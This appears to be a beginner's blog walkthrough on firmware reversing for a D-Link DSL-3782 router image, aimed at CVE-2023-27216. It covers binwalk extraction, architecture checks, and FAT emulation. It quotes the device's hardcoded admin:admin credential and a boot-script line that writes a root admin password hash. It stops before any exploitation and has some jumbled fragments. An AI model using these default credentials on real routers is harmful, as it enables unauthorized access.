
Newbie's approach to firmware hacking
This document is my personal experience of me - a newbie into firmware reversing and exploiting.

For demonstration, we will analyze and reproduce CVE-2023-27216.
In order to exploit any firmwares, there are following steps:
gdbserver statically in order to debug.Usually a firmware binary file contain a bootloader (uBoot), a Kernel File, Kernel Header for bootloader (uImage) , a compressed file system (Generally in SquashFS format), A CRC/MD5 table(To verify File integrity) and other miscellaneous files.
Find a way to analyze the firmware first, do some research, got some resources:

Extract firmware using binwalk: binwalk -Me DSL-3782_A1_EU_1.01_07282016.bin

Got the extracted squashfs-root folder and some weird files.

Bonus: If you dont see squashfs-root folder, you use unsquashfs on any ".squashfs" files you see. They are just like zip files 😅.

Check the firmware architecture and endiane. This can be checked by checking some binaries extracted from the firmware. Check the architecture and firmware: file <binary>

Here we can almost confirm that the firmware runs on MIPS 32-bit MSB architecture. The reason for "almost" is because some firmware may run on different architecture with MIPS Compatible such as Lexra.
Check the squashfs-root folder and found some interesting files:
usr/etc/init.d/rcS => This is the script that runs when the firmware boots upusr/etc/passwd => This is the file that contains the user informationuserfs/romfile.cfg => There is a credential admin:adminCheck the rcS file and found some interesting code:
echo "admin:$1$$iC.dUsGpxNNJGeOm1dFio/:0:0:root:/:/bin/sh" > /usr/etc/passwd

passwd fileBoa is an ancient webserver, mainly used in embedded devices like routers back in the 2000’s. However, boa server has already stopped it’s development back in 2005! Even though Boa server is dead almost 20 years ago, it still lives to this day thanks to our vendor.
I recommend using Debian based OS for the emulation process such as Ubuntu or Kali. There is another OS that centers around firmware hacking called AttifyOS. In this document, I used Kali Linux. Start with stimulation process, there are 2 tools:

Let's go through how to use FAT to fully emulate a firmware. First off, we clone the repo from github to your Kali machine. And go through setup process. You need to change the fat.config file too, otherwise it won't work.
git clone https://github.com/attify/firmware-analysis-toolkit.git
cd firmware-analysis-toolkit
./setup.sh
vi fat.config # Modify to your sudo password.
Then we copy the firmware binary (the one we downloaded from the manufacturer) to the folder of FAT on our Kali machine and run it.
./fat.py DSL-3782_A1_EU_1.01_07282016.bin
Note: During setup process of FAT we may encounter errors. It may say no libmagic.

Just simply run
pip unistall python-magic
pip install python-magic
This should fix your problem, then we run the build command again. It should work like a charm now.
